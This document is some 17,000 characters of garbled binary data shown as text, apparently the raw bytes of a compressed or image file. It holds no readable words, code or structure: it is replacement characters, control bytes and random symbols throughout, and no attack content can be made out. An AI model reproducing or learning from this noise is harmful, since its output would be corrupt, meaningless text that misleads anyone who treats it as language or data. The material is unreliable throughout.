����@�=Aa���f���[��%ɒ��|�j��8�bC0�	���Ѣ�<��;�9��B`'�<'&M'V���Ʉ���:��!R"���r  `¢��scc6��H�c!�!0��"�kR���=1G Ѭ�M��^����DF� ������(��dI����)���R@L�������;��1�PM��h�R3O(�OX�B0!s�`���^F�8nH�������p̋��V�Oh+"�"� ��-H��`���E5r���8o1�<�
�G+V��pg��72��Z-u�<B-�i��G��.�i�A2�t�eG��,�w�6v���X7QX�����������Mbc	�����w{�(i���R���
bÀ	�� ��FيD�k�,n���dd`�j"���^r:�@X��
�O`V�8���;��:h<���f��6'�kR��9�9Pa��j=h��SO�k����s�����!8�=����M�ȶ�?Hl ��Vб3�t@�|�lDf�pl@�(�B28LT��lG�dM6mJ�T1����`��U�^�]��L5��,UJ(<�S�/��8 ��Ir��P�G�D�G�10Ż�4�g,� "�������F�0��������q����5`�����;g�Y����vv�ʲ��(�����`���qp�"6;��A�t<`�*�� @�^���o��Ȉ#N��n�����V.IH��.>i���&�q�8�&c�u�h����U�,V�h�,��=R��Y���$g�&��fjL�#��M@�%�v�.��8ВC�yc��d���#��ҙl'�B��r��&�H����� ���k���#��#0{@�xH��lr�%�����#�{ ��o��N�C��CT!STN��l���'a�E��b�]"��+�b�]�iY�E�uG,աHbJ��HH��}���e�v����m���<1��gUF�����n����� x ��C��:�ȁ��2�H���V�Xo����4G���E��e������P�|�.�x� ���O��$Oˎ�: � `   
pp!A�2����
4��`��>"HpQ
$4�x��
.=� ab͚5�M�(AJ�,INh ��0�� ӦN�B-����]��S���Y�ySvjӧSfo�¥֘1\l�%�%��"Bv��3G/߽y�
�H�!C�2a�$�S�O�0�4iϞ:v��a��!Q���j�-TfO�"�iu�B����g�u�ع��r��	�g��%b��ӄ� AZ2d��!G�\_f�^�z�Z��$~�xQ�ƱC�^�zz���sOk�����wN?o��_6X���h�5*3�0�!1�4S����,x��(��/�t�K0����'���*+��*�xB�x�H��#8`�����M}�AJ8�H#j����k�1FS:фj�!�Jp�9� C�Tq��p@��ih��\�AM8aF�w���y�$�~b��gj��fH1e�r��^��5�Pi�(� �t@f�tp��	�� djj��R���jA, RG
P�B=�AH�D�2�D�� =�Q@��HX`RO
�DA.US	3��nqTЀOB5J�`@I-5��PM5$(�]<Y��޾�P�L(���)i�b�ZȰ�2 �H)��E^~a��_�	BXa�)�
+���y��V���Q�(�٢�¨$L
)��r�!���x�Ax�Q���{�4�
��D	!`�\3�BCD��t]X�G9��m�w��<��ab5�m�=�ă��w�7�}ߠs��~��� X8��dc����B׃�S3�\�5�����JsM0�x��/'��ʊ����ɋ�`BI!��� �c���
Y䑏<٤�@)FN0o��c0�ģ=�0��C�f�XbI%g�ф�F*�Dv≥���پ�M����:e�6��B�C�9X�R�Z�:U�M���JUN��N��U���e�� !֯�2dWH!@
��ei���B B��Y��Z���K��p��8ЖP(��%%�2 ��gD�L`��>��ĥ��b�Db<�	��
s�[��EE��.��^�������C �
SC`"�`+>aG�If|�C�`�ܡeidilq�C�f;�D�d#�ՁhE�C�Ѝ�A#i��N����]mρNt�c���A;d��=ʱ�|�&�&���o�����wv���ȭn���9����@�4\67 nd��k�-JQ�a@B�S50ti�s��9A�`�"%B�.��	`�bE.��'ĳ6GD���D�w8�S��($	yMZ���*-jJC��'���e�^�"xb�{���%� 4 �ƀ�4�I}2����B��PRH����%,�Q��R�j@)�
��*RN����RPMj9��j��z���%����) ,�y�����(|�
���f�D[�Z	Kh�o��&9�Z�|�C��K(�z��EPy�P$��>��/~���`�&d3�B|�f�EZ���X��HD��x�3����:fĈBu�*f	����u���>��f�,"W#�� ����l�6���&��C3��xp�(J��ɪ�d- B�fJ��Ơ�*�VյB�`Lx,�
jp�7��e=�[t�R>z�O1����!3�cf3��[C�Ș����b8��P\5T�jx��g3F4"����P��nAOOXBv~�C$x�O=� p����6Šh T��4��2�JNR����%"����t��a��D%z�T�Q�����4�jfNu�F�K��_Q-E)�*�
T T/eT6��V��-�UXͪV�+aҔ���ђ�D*R ��,+�	�4�7�,	T%�Z�\^��&�!�P�B��
V�J���H�;�m_��~#l�[�p�`�������"*taa(B�H��Ҙ�2nL��.�k1����1���l���.8G�D!:�
�p֐�1�Y���2W6AÃ$I�;P��Hv��m��Sc�Hy�!t!�(ũ�:U�b�e%<�
ix�7�w�;7^�>���.����jf6�Ys9�Ҵ�2&F
ac�h�32̍q��8T�s�B��E+X�"P�(F4�C$��~f��9��h]�2�`�L�C�$/T�	k�R�,ڃL	`�����*���Ci|�2�awz�Lٷf��o~;����9�_��Q�����Q��x�����O��U�d�XZ[E�G����*�f��D@B�.��4�� P�(��k���'�J�5�]H�@	�a�x�f_���2�q�?�{&��,bN����B�$�h�m���Qcx�ǼMǑ1M��9�A����A�(l�)�B¼"���)�k���m�$�f�,Cv�3TH3̂)��`t�nd�1pC>P�*�C4�B� 0����.����:�W���|�~����7�9���(N�X�7X!7�5,�.���Y�4a�\C6`C�eȂ��/��5�.�0��*tГ���AdO?�?�X����� CO���A���O̝�q��p [�xB+xϒȏI�O^x�K���M�Y��NI��I%
��TP� �x��  Y��@��XJ�A1㣜�������L �q�,�W�UX��Cp��A�@	}D�uT���ߙ�ݬ���F ������^y�\��h˺�eTL ���ڮ�C�9�)�A� `��@��k`Bl��Y$��P���^������b FclBm�Q��؁M����!`"�+�\���A�����A�AAQ$C��3\|ă�<eT��vP\=X\�|���)��)��4�.�/�����~�Cߌ:�8�7��!��i��i�>1$�ja5��f:A�����먎<i݌�d��L�=�>�P��� (
J#��#RI$�#�O��M����. �"���pɤ�@�����*>�����,���9��l^�U�0�	Ȁ�T�� Au�fu�Ѐ�ڡ��wZ���V�K�i�����X���mڏ��8���y�:�P�D`��W
�N��~�R_a�QV?6EV�ǿ@78�.�B!�[El_�D��B���YӴ��F�Q�y���a�b�������Q"�
��
,��!������@l�l��M�Q��
� 
�*8�6h<���He�R<���0�ᘪB+��.H�8�:��a���=�� �z��"�[f�\2����VH)xQ2 C1�]`6$�7e9-/��眈b��*�=M�%L�#8<�D�d�S�N��X!r�� O�|f��A8�h����Ԣ���l@ ���%T�#@�",�D�O]b�@�����I+2	�4I�F^N�������OI�H
/� s� s���Igu.J�V	vj'@�3f�w��E�G�y����6R�7&��tԬ�
:6˙@˙�����D�x ^���ք�U���=6@P\%��JE'؃cYC2(58"āB��JFD �ցl��}B(�։zdG���ퟶ}̇��d�����
� 	���A�FjT��i�,l�A�Ն$�PfF�s�@
H��A!T׿��<���=p�i+�/��B`+4�-��ȑe��}��΁����Za6 �3)�d%�"x1DN���1��zS5��5|�2�H:��-�0�����X Ў$A�S�e �:��&�d�|@$ԵJ<��܏(�Y����� k��
����@���f�'�
�J�OU�
��O���ҀQ���@n:�}�,Ϯj禸x��J4��w.@� ����zN�z��R$K����i"�D<�)@��P^E_O�� ;2�Ȓ�S>�5���� ��'�Jh�F( � �A!h�&�(�B���a�Ƹb�(-�͌聹�VHMr��ʴ�!X�(�)t��As�[m(�$aFeٮ ���t 	�@A�1(�6��{�=|�6H��C4�m0�����L+�B7}�7�G�ũw�V�z$.2&�:��Va�PC�I�]n2���1��H�9N8��!�xN0\�ē��$�x��\���d s�8@�� (�����TT(^�XԓE�@�x��v�HA�6oJQ�^���������+"J�|sPY����� �s��/��/1#���#2��@�Z���+�� ��I�S�����XE�Q��Vib�@˳(�}B�7 IL���Ū�N�#~����#�`K
7E�B p�rLLP �ؚ�Q�4@	���( "��"q_h�F�(-!�x�����%� $���[lm)��j��i�������Q��
`
H���
AL�x<Y��ފ)6Ù�).(C4PC�^W��G�*a�؍1++X����a�X7t�2�!t���)k�,S+H��na��/��8͡��%�n!Xr��e�4K1g@��@#t���A�/�.J�5Ws�� ����T�"��q���l��KE����'�����+�qZTPE
�U��s�����?{��� ,cA4B�����^�KD���G����㦹UHh����_�#�c	`,�qT����%��,���q����?�PCn_��� Q����|�! ���R�(в�kE�� eP�# 9�}��@
PC���Aˬ�΄u��!��N�[ׂ��A���٢@��q
�]��>��B_��1PFC0D
v+�Nav4,�6��#�V��Y�˭%&c����*6H:*�7)2lB ��A  �"1�3X��������Hz�dN�z�a�����b]=��,��8��:?�Xh�dN�����#O�4����5[ޮFY&��p7�N-A�����p�J�@����������T;�٢��<#'=W�|��/Pgn��kI�	�v�ʀ��ap���	+�5��/p�AtD,��Q��Q�`���ņ;_�kl�iH���(��4S�u��tt�b��*�`@�, �� �t���!�����G�����k�	�^��Ƹ!9n�An9A٢�4�Ǌ��ӿ��\�"mm!�d�9��T'<	t�p 	� ��F$�h&|�_�B4��9C��y���B��2,C�oCv=�#�W�Ǣ�G9����90n�B��X7!�!������Q6�3���dC���6���Q�D;���� H�$�A
�d:@����.���q@TB�`�#+hB�)�j�9w��@� k�#`�O��.��|{ܢ������"�4����g-b^�����0�@����Ę1yĈ��I4>p�`!�,H�xѢ-.XP @  #I�i2�ɔ)�\��@ 3	HpA�:w�|�ӧ�4`�@��V��!D�S��H1�D	�-J�)	E��4{-Z�&�YAC�I(``��$=�`@�	,��	H��t7v�xΛ9�����P�?��p�gO�=wH۩s��&D�A�8w��t�v�C� ���O�?xHߩ��!6R� ��$H� ��O�I�0a��jU+�x��,�`�����h�p�BEߘ1eʖ1[��� �ƛo�A�A�r���q ��s����Ɇ�k���Q�8�>����9la��r�)��9'r2�1����_t��]xمI&[Y%(/�d�*��
@ ��"� �2p�15� �4K��KiD�F*�đF��	���3
2ʈ"!%U�z �xd�&� Bz�a>��r�ᇄ���4�P��R�M5�3T=�3���ф�XB�%|�!�\i�Ub�Wj��"�0�	<�H�/J�P���)��&�h"�.ډ��L�%��}	�tC�) f�릛��Iޟ��n�2ꯢ����
�*����J�*�
���Pj)
XsX�Լ8-�B0��J*�BF��X���>�k�!��0Ad�̲�K�:�#2���fC�JL@;4F���x@��P �X��0�k߄��;M!��9�H��hࡈ�#����<لV�ke���1����s�oc����1f��׆�e���m��Ao4�F��=�� ����9�8�"�R�)��b�Q��A&@�1�
C��l���`�	�`x��'��e`<Y�O��� `K 3 �`�@�|X��7��;���	/�#3rt�hq�4 (C#��[� 	�AC,l�FhB�5�R��T�P��V�*W�*!����@\�
�9���5�]�L�Ґ����aR@�v@dj7Q@�-#N�a	 �H�e.�0Q%��`2� ^<�P�8���K`�Ò�/�8%*3�
Ը0H�a��X����q$!0����.y�^
�(`/��"�6�1�!D�$�B$�g����l6��`"�����:�aiup��@���d��H �:l��ك.�v���]P]���H� �@x#|�V��'���=�������'���~���5���"��q�@֠�<���z����2��j(�����A�"�x]1�A�b�1��Y�B���A��]���E�Ǥ[�Jԣ%�4	<��d(� ��0���	��F8�Nr�D��0?'��bX�� ��9�@C|��4H���B f�|5S4��&HAQ�
��"U�XŪ0H�����nu�H���b�fP�c5!Yb�CDU�4��xRj �@d'�M #J�S3�K��&��Q,a"���d������ ��+t�J*PہU�*V)��H���)ebL�x����0'ٖ�����d�M��;!��0���%)��D0&����$))3Cu����4��!����D�"����<�n���ҺЅ	!�t���L���F8�v9��l"���xBi|���l�y�^���2�a�$�	]�2�c�����~��8jHc�A����!Ok(��8�06���Ѕ0�A�2�}(Eot�
������F�� I��f0z�\�Oz(.�	JX�J�L�%  �2E�t��19��%IC#�G<�}u*C��)5Hک��b@����Q�k�r`)l��9+`À��^p�LU�Z�*X��QZE�j�W��`���� ����yXC#�]�2�	<d��� �n�&	�P�ٛl�$O���Z)�{%V�	���{��':���"�隱)S#n�X�=�bK��B�D��)}D��A�E�{)Y,MV2���	�!p�3:$��:��89I����D�B�����8G0}Ap���EdR��_`r�@�� jkc0u��s"�upgT��OlX<&>�y@bm���o6�.�scd$���0�1�q�e�]�*�N�S�����)����tB�0
!6�p��!!EHt�Zf��+
/�G;��B���#H���G�Ë_�λ�J)�RW��L%� �d�0 �r*����э���*�5�pO�^t���X9��j�¥� (�51��,ph�X�j��0�ªU�� ���*.A�%��]}�W`�S3Ȳ��Q�Ol���! `. ۸�&P&"t��6ˉȭ�ʍ�&�%H�]Rb�f�&�����'\�V���j����V��`Ј`��`�߸��h��b�~/M<��0�/f*/`{���좐� ��	e�� 8
�����2r&2�@�t���ER�J"!�\4��L�P#�k+�����&�0��x`h@+�	����v�bh��4�6!N�P��DL���.����#q�N���.���D���NLQQk��66!x��
�����!�����������A�L�"��A�|�G@/��C�A�$t��dIvP�z��&�H �b��	��d��}N�������֢��~
����B�t���M�O	�%�j@
�2�X~��&(���JUT��(mO�jVlŮ�����zet�
�Y���M�-���f�P,�(�g�]h�/���bb�-�T��MK˴
���%������p�A����ʄa���@hK`H@ahp�L`+�(`p����|�,��A/t�.@���.@�L�.k� &�r�
����<n5i�*cf33İ^��k��`����f��(�LR+&�" :8�:�� 1:���̙� �4,��X�h�ʹNyD�*Q�zgE�*�a�!?��P�L��R1|c�
a��k�cnC�\�R��:�J��A�+!O˜�����A�!�A�q���Q3$>����x��ج�d��zV�TN&! ���{ �.`�" �~o%W������`��d�  C!�@	�Ơ	
�T6 (Sz �� U�`TbMT� #�j#�V�O ���F�t@	� T�E��Eߤ�`V e��nT(`�@M��(��,"P�҅�ԅ&�)�()�e !*�!O��2��4+��ʆDa�"�h+V��F��", ��-���&���   J&%������/kC7tQ!��2iyf�jff4n�
A;��S)9� aV "�d��#�҈( 4��$ 5���5� ��b�h�c�T�ƃp����,��[?8�������8�]K��HARq;,�@�8����X ����l�J�a<{Q��1��=-�����a���z�G@�CD��'����8,A�bo�@S��dHfj�+/7���4H���@�g���E� �䨚-���z �b" �> t"y��Ā�PE0���*Pj�V|@	P($��I�ͯ�%���:t%�JK!��h# B�-�
�&\�T�(M�E(Ӎ]@��2_�2���t*��*��̳O�؀f�Fa��(����+$�,�#㈐4e7u��ϚpSc�	���1AF�TS�2\��`U��d�1C3���v��J#��l�m,��	`��(@4�L@��N����%� i�F6��6�<�	��~��x!��u8��\�uq�2?��NqR��fkr��P���^G`�`_m!?Pa
��0�KO=��=�����Ё�>�5J�&��C��LʤVR��&�0�0�d@b{�$d*�pO���-
Z%Nޤjo� �*��/E�� � N�/�|�&e���"���|�Sx����GE�<hn�;RP Ů��WF�9�� kY�tg���JWW*��m�H2���͉>��+А��%�h�dB�x�p? laq�t*mZ�*�"*�`��`*5�Z`ߪ�r�,=�,`�t�0��".��)N�peu8%���R�6�vElw0�K2īw�f���!����`4��`̦lP��� `N��Z�9�> �^i��1��;Xa�87=���u,8�����n�8�S��Qa6AR�1��Z� ��lZ`u� 
���@�� ��� 2N`�
����:�Z��ѡ>C?���<�����@AA?�f�JV@�ٜ���NoX�r�s��/
Fe��Q
(M΀�؉C� ���D	�
�MMi�o��i�~
b��U��H�Ok�z	PH�f�R~�R@`��X��e4��~���F�R���# B���$0M*P\<]ޔ�9�����*�����(^�b�(�b B �,��!�p�*
&�Q;,��f�$����R��.B�t/;$p��	�0�;<�HaJ�U'�f2|�0�c3Z����&��� ��=`.�$�wp�@�R����:c�33�.oQ�����\�#8Q!~�u�n�n9�S�Q�]E!:7#�+� ڠlZ`(��@�՛�"����
Mz�ԓ=�Ap��ݡ�!��B8*�F'@��VaNJ�T���7�p�{�� /}�i�e�Z%�4
� ���N� E#�g����	�W��/i/ S���G��֬��
B42P抮tT�t`W�Z��W>@lu����	��B%��%� !fT&��m%F(Բ�$��;=���o)�
aO�N�ڬm��E)&0@��\;��J�&alp��"� ,z۷G�9L*&�c:&BY�tI�n%��&;O���8�gh�gh�1�y���04�1W���hR���`� ŏ �@�c��W4��9��x�:а�ҋ���ܻ�;2���>�#6�oDL7�C<�P�����W�Xa���k� ��2٠�����*X�lڝ�����3=Փ����̥o܃#�)��$c�G��@őR�z���DBIf���dz�� |�J�*ˏ4��`ٸ|��dY�ވ�$Z�6�b@��r�~���J�v�������t-�X��_H g%!�J�WET�zm���%�";�*�\-(��-[��R���jH�~�T}�;����aR���)��������*07QM�׽b�&@��G"�Kٕ=.�����4B�=⎠n��|'~�̓�MnE���g�D)^׫3\�8`.�@9ڢl���F��-V�������N�������<=� �I����S�P)De��Ç�F\����M�0e*4i=w�|92dH�!$��X�rE�B����N�A��#6��bĊq��ܹzH��Sw��S�٢J�Z�U�����k�U`W]Je	SGP�@�0x��m� �U�� �����C>|(Y���%K��Q��ȑ�Fk�8i�$J�2kU���	��=r��Ç�i�����&NrG	#&�3b̌��3cƉQ�С��s�e���!:t爗h�"�	��g6/�Q���.XXϞ�	ܽ;@������o�~~��蟀@�$�*�4h�!���&��^����  � 0"�0�3ɰ��
/�`&�B4��9N� TPߐD
�� `@�!���^� �v���[��&�l�)����-	#�1���!��!� l����$������GG�!�� �TGG�t�FaDu�q��F
G]��h_ء���p�QFa򇨢n��A����.�DË1��:P�_�b*&����-dB�D�"ʱ�Z�G j�K,��RԪ��B�rrH)=TP�4��P唃N=��SM��8SE�M6�^uM0���.���W��2�%����
ص�]�����o����C�%���I��h�<��f�yV�h�X���J���Cy���1��m�ݦ�gQp�[�Eqm#'��r�9GC�MW5tV[7D8�n�96^ԥ�{ i����X~��'���M��x �[	T�2� S�V�al��"��a�P G3ͬ��J3Ƙ�	&���p�#�>
��邁�
 ��L��[�5�[nU<�[kP�����|�
.�<� 3�03"�$��t�H� ���
��x�ahpԑ�I1���z����χ����g���:*�����*��p.Z���D��F����V�����D��_	#y�8�1������"��D!�t;�%) 	J�P�F��@!\K[p�C!q�� ��
�ԡ| ���S�A�l4�^ՠ���Օ��,�X�%�''D�-j�ϕ�,`vlYKZ��!]�c=K�Ә3�F4i����5X�kH����f5���|V��q�	D�v#�59���Ӗ����kց
@y��U�k��n���@:�����	(@ p�����V�^��m�.�&��H�ܙ�P�	9�p��@"=�D`Ê,ׂ�hns%� t�����k#�@���������;z�ev�\�`��A ��6�� �	ylH2:�c� ��@"��&�'AuoPx��`CiQ�*�����=��S��H3�ьl���꒨B�?��UY)`0������b�.�J�Ә�4UT�I
9�D�	���{��R�t`u)x	��֐@ ��%)>�D'@)�^WTn%�Fl�;�xy�+��5��Hc_��Jxa���3� �N�QJKZ�y ��V���elf#��4�	c� ��1����L*Y�C��9��#�94�T2
�u��4�J���R{��c��!�<7�n �h���uѳ�YF@� N���Э��q���6b�@8@ �a&c��� ���ǡ�
����P��P��BF��	H�9as>
jQ�:֩�u� �̎C
X@��0��xC����O�b���`���Ѕ2��x��a�""O�ө��?�OR%����(*k�`������?�:�C!xz�M|⦢�D�6B�P�x`r0��`��V��
&��� ps)��+
���E�đ>}Ą]	"0�� Dh!jȨ�v�Qt�1h���+�<ҕD����@G:�r�q<q*��FU���[ c��
X<1	LHb�����8 b@i�"Z��xvj)��#K��`�-����1g3��Bl�H2����mZ�86�1�$Zn��F�P#Ot�̠�ѩ�k���p��kee+a����R�է`�;���m㹜O}��_��!��B�W.!]�.%�ЁC$���nh�3#��F����� tn[c�[݇�I�ę��(��͡Pz@��}S� 4y�@�2���-��@>�0]��)�����䑊O��3_�����FJ|��C2:fJt�QU�YAPSpi#���'X�8�j`�j�*0q���@�(�
��M�b�%�B]
c�"#��차p���	\�0&F�+��('\�|0DNL�T��Dt�R�Bk����S���ՋZ�:`���e)��H|`�Ȁ�� d�>��h����/ݾ�j�pk��I����\}�TIM��U�6oG;0\��B�H�qJ�NcH;�1;�\��I�epJwա�ձk��4�U^��# ��K�ԃ�47"r�u��f�_p !,`6`�)�#
p 0s�C"9R��M��vi27�#<� �N�74�a�%@�b;�#Sw p�b@X�$A�U��7�c;f�0��P���%�`��d�Sls7(} RwgBppu0W}GW_P>��)M�Q"�%�w
pFy��*7�f��	� @ �*w�
� ��F`�� �' ���pz�@
�@
�8
8�	��="�p <��p���{�Wk%WU��UvN�q�e�&irj��ߠI$}�kD��p�e/�u�������`
��	��%�˦�~�Y�;0k�~i�#g��50�>�3�e��qI��VM�ep���4o��������o )4�aJ@ؑO��;�3@Ip�Dgp3�0�p3hq�� �^T�KLU	 �4�w! bWU�d J�LC$�L�!��!��8UHN���+"0�M?�8:7'fx���ai�a$�$P�
P�;� ЖR�@ix�$�\�	�	������i����ЌH�vEwN�e"��),ee��)_�Y�b6f�hP~@�`
��
��
��%
󛔷
�80�p
��DP ��3p)`���p��U����r_�(+�yeU�$����k|�j����,e�g&>�� �P�pDtD����� �"Rd��/\10�
� ��*+ �l1�~��l�  1U�Fa�p���(?�Z2�kEF�ep�kPc�QH�ђ��m��A�H�a�������ȓ7C��4�gpT�pGK�I��p�eq5k_W$<(��q_C�_+pU�Poa8R�B
wP��Qw`�W���r#&�s��#PN����΁���$0�����*���;�p\�?�&5�����Ҡt�
fAz"${���Z(yw�(ŉ�2)M6f"�	gfc`���
������@*�9y��
_����{�;��]�3 p6�(���3,�G�5�J� O�Ӟ�"W���(�(��2W^`�%e�v�=d����j� }�8X���@������/�kW�
� ��*  ��ס� �$�0PZaz��1P��Ǳ�8y?�^07�[���1 �<0Dj�GZ�!�=�>���%��!�A)5gpG�p�!'�XSq�W�� �qw�;H����i�<d&C�;d9!��� 
sK
C�b"0s$":WXr`�,�s0�9n8NqH����]�
����88��z�Xw������+�5�	�y<96���� ��j��UIf��=4RP��B>��)�)%�e��uS6�*��
�0@a�
ӊ��Ҋ����`�
��a@4@������'��6��k��:�� ��鋾�IC�9�U��k�se|^�e�>w���9��{�jЧ�H�	+��@/��k�/��0��G� $�l�~ ��Y�m�&Z�F��r�V?��X4�b c�5	o��ز���qIH��ʑ�LK��1p�$?;p5 ^M,^R�J7��a5Y+�\�]g3��Kek���NZ)r#�7`WU

P �e�Lr;�tK
�j��#"§�ɰ"�>Na�M椨�Jpj�:���J�;���ө����J_�%fF�9�A�k�Ѡ��
�Wl��'�xMV�!�,���"�w��d"*�Ky�pc��� ��,�ϊS��
�\���	
C{�N@'��Ƚ�E�2���4��3x�ɍJ ����鍹Q�yP�2��{��v�j��f�Kİذ������/���0lj�	u@" �;� �~�~�W���;%,K����q3;�����^�2"YHQ�3Aꓮ�Íq0lH���8���N��p����1P�p��@}[�p3���8�X)�=x�fl $����n�LrK�sL�}����|KsBNW�n�M�����@�#�;�,���6�:�
�p��H�������~ݩ �	�C�:��,ʷ�
��hfw�N�ʓRw�w��S>��b&B�`f�`��*G�<�t&�¹	��0	�	e�E��%e!	z�N�'����7�1ԙ����:α�j�5���5���Z��(_�Y�)�p<���WL����h��l�PE y��RP1 ��T �l�� �Bm�V����SnM8�ѵa m��f7�?ٳA��6�1z�&�L�H �p` �]7p��W���J^�1��� ���W��6�`<�D�7<�7phf� �%w U-!W���8ǤP�	�z��|�E�!�sC�96a�:cظ�4�{ѕ��t�#����{���;��e�	�}�*�+ʧ�A��������>"�,��فw*��u�g8��dg��˭2���
���[Tl����a�:O�3�1�z�l�(�6`E@|��ܸ���^ЍlEU�a�y��y �����C���+}�p���Rq/������y�k� 
��	� � ;r��1���� ���#��H}�tݶ�ѢhHI�,|� ��F�M��0���䒆�����2i���4M+51���� @�-~4��Tp�nJ$^@�F��c�Z:�7Nm�z3W�S]�	p�Y��s;�!�s �#�E7���M}�32aaX`W���a׍�j�$���uT��s���JD�e��	��	����؎�'r���NٕM��>!���nf��譠Fʨ=�t&�b�aA̖�
xb֪̼i���x~��U���GC�g|'U^ �,%N��]�5�i�����y�̫/���+�`�K���D�@/����k�0g]q��N	��'�`oAOk��-�Ԧb�� ���n!g�����15�G�>�����A|���@[�,�L�8����3���?���Xj���+J� �A�@���a� 1@D %RĘ��Ƌ=JRdHF�4��0��𲤁4i� EJ���:{�,4�����L4�P���3��L�H��!0Hh�@��
͞EK��Z4��".
Hp�@!y�F�˗��u�L��V���e�X�ȭN�y�L�
m��g�=�A�&Mz�<�[��}�P�̛l����q+^Ѣ�V�L����Z��ūժ�T�J�j�$G����r��mi�Pxć� qB=��<�9�$�']�|��?O�<v���É�8�4��/�`���#�C��
���x�)G�z<TGv�I��Aqs�'l��	��	��`x�e`@�L>�#���
8� #E�� x@ � x�02-/#� �,��b���vЁ�|����#����;�$b�5k��>@s�|8ԇ�`�	F�D��?k��@�Sh� ��<��@H� �UN�`�6��W	*� ����"H�"�|��#�0v�_�D������X���dR� ��)�x�6'�~*��@B �$`��ԅ�����!��j�<�`]��$(�K3�ӭ�F�R��.�&���(ȋ��`0���I0�D�SP�2�%3�TX��GL2�n��V-5�����>`c-��i��6V>9��!�Ge��&餃1�7�v���W�Γ?id���#�j��;��;��fhφ,�	�t����ώ��`�n��'��!,�A=��q=��CD�B���r��0sw�1���9g_��暧���J&�d�Rr���d2�&(���� �� ��,�E+L]˼�(5�7y��E��<�G�� EM�hX���d4}9��!�����N�LO;��Uj`�փ�+�B60+�*!���B,`��#�"VG�<a1kY�"�HJ`�ȡY�"@f��m��[��	*�U
8H�\
S�"^p��U�╧�*D^�l � �e`ݙ�21Lby�K�.�A�MЂ62��b�Ȅf2әΈf��D�BS�Ԍfx(Mi
q2f�6�+��\�F8I��49�i �FѨ�qx��@�Wۃ��"� l<�.iI��KP}D����nw8*���!.}��"$hAk0#`D<n��1��k���S�;Btu��D*���`4���Q[�%<�	J�A( �F��f!� �t�� )U�J03+]9�L1hK��7��N���?�d=�yO~�"���w�E�O	5���(A�OV��ߦ8���@5 n R �T!���h+\u��� ؑ��KŒ�&2��\�Y$I�X"�ZF����n�$'�x�
K�$� �Z��R�7�++ +X�
�����dD��G`܁�: 1�@0�k�"�<LY��ƈ�g�P�g:�5�q4�q�#뙍�,���+4˜��&9�(� �!�p�c�����p��:���#�f�"�AHAmy�"�F(B������σ\���E�Z;����!�[�.K�^>�"F3��n�ü�@G��y�l�#� �4M��jP�*B�͖A��i��Y �N�EI��Y��= �aH� �<� ��x�(8T{��ږ��'M5�����7E4�(��w�Ny�!���'��*d�%-�IeuX��
�@�9�
��8ͩ����j��@ ���� ��RqB
D��=�j�Q���P�d�@ⅈ���+(+Q@�{I	�d�n�趤 J�"8��4������M�u�lȤ��P�b�d�d7F���������S���@�c�V�)M� �hiHi��F�`m*H�=�A8��Ђ"����m|� ����	����=0b�0k�#��5фfY#�+�f'"P[qwX�a�^�BF2�Q^�:��� �{�ᢁ���4�Ԩ���m�X�����#%	w'p~��� bjH���-���b:��{ңT�b`�4�O�=x��*QJ��;2@�x2��}J�f�0�c��ꀹ" �l�@��Q�)֯�����0�]OM�aآ����Gx����'�H3"�*�k(O�sF/[�K+[)��u�={-�4 ���� .4P�vW
��$�N'���O M�&�����WƖ�g��gsꚡ:3=ӄmÊUMj��M4��G��C�'-��C�[�%d[l'��o�&�~��Ni�;�A�q��q��ԑ��$"Ѳs�{�ֿ�P�8�!�!��{C���~��!��3@�	ө�`���mR�I �( ��80���%A���ک��u� ؀�0!x�@�� Bi�P+����<Q9DY�3���;�R�Hq�ٟ������(�ß	��PY��1�0��r�0)r��ݹ��8(��	��2,#�C*	j����k32�	oy�4��^*6�7����d��!0+>3<� ��[��Q<��h�Y4Ek�)b<�2�/pKȌ�b��O���ˌL`�4J#�:C������@5�(�M��L�=����>
�`[�-��\+�޳�`-U���Ȏ##`6#�"��.j��<P%x��q܃:X8�F`?�T�K�V�L7=�6���2X�:p>�:A�?BP`��aHg��r��)�|����ԩ/��U�Ph�Hpp +���1D'"A sJ0�C ��\�ZAhA��1�~R��ē��<Q�鉱� ��9��!<B���̓����)�<H )�  ��%c�0L(�:)33�:����;�(���2��9!kY*oq;����%��K�!�"D�h;�; �	hD���?�D��@{���j�G�0�1�?����O8�O��1
#�	5W��V�Eϸ���BHٓ�Nˬ-�h@e ��YF�N�*�e\a�O����F��#��:8�o�>TGr|�=X�T?�#w�U��T�w;��/8�:�<�G>�>�AHA(ȃb��bjH����H�����O����H� �����P�/C���d��Ф蒉�@�9��p�穁C�'�d����c3�ف(�4J���H��9K!1 �+�@�'�O逓b���J���p :C34�(�����Z�f*a貵�K�K�33p�;2��!p����
�g��C,��ȗ�`���/��?�$�ʵ ��T ������̧��/P/(=��@п�M��׫��tE���L�UL����^��M���M�y��eX�ᓆi���p��jƦ�h�{�t��Fn��#�.��G;�x�>��H@#s�:J�MHU��|�Vx�舝HЃ2��+G���@��@��$�D(H|k�f /o(�dH�k��P��k��[�U t'��u���8����Г�,�&��x�]�	�I��̧���"P9��򤵪��#��ɶB8q1{1%\�U,���:���B�� &-ҁ�R����R)�:
"K��X��.�h� ��:��▶C�p��^"3h��v&g(L:̮����S�p>=%@@�@u��� `�N������<��=��M��qM��LՕ9۰�0�EU�-j[���=A�U���q�e��p(��`����6n�����ն��Nk�@L@���nݬ��=Uh���T�����OA��7hW:�W��W��b*s0r0�������ӑV�&Ċ��I�u�wr (��ed)��E��8�>��]YA-�(�[8��SQO���%����K�E���Ӂ����Y��%��D] �[A�x ���~R[I��  2$�+}2,�Z��:���pC��C�L�j�3�C��K�D7� 7[��Lg0D�b�
�ۺ����#P�@��AT�� x4�z�� c#hHU�/�v�4M�\2R���Tڨ�C��OȄĸQ�U�`|Ɉ�b�U@:�cl]o��p��B�`���$��'`6H�d]VSGs�s�PS�v��l%��]�Fj�T`�V�y\�� ���Ѓ;�9���90�wM��7c�l8o8�}uf��Xi�`���\�mW3� wʀ��$�@"����%�*8'�`�9��C����I~r�QY:1�9	�:���
